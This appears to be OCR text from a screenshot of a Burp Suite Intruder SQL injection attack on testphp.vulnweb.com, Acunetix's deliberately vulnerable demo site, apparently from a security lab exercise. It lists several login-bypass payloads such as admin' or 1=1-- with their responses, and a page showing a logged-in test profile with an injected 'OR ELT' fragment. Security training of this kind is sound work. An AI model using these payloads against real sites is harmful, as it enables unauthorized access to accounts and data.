 2. Intruder attack of http://testphp.vulnweb.com
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
11 admin' or '1'='1'/* or 1=1 200 612 395
12 admin'or 1=1 or ''=' or 1=1 200 382 6238
13 admin' or 1=1 or 1=1 200 326 393
14 admin' or 1=1-- or 1=1 200 341 375
15 admin' or 1=1# or 1=1 200 398 6245
16 admin' or 1=1/* or 1=1 200 292 395
17 admin') or ('1'='1 or 1=1 200 507 405
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
John Smith (test)
On this page you can visualize or edit you user information.
Name: John Smith
Credit card number: 1234-5678-2300-9000
E-Mail: email@email.com
Phone number: 2323345
Address: 21 -1495 OR ELT(7734=7734,4907)
38 of 2162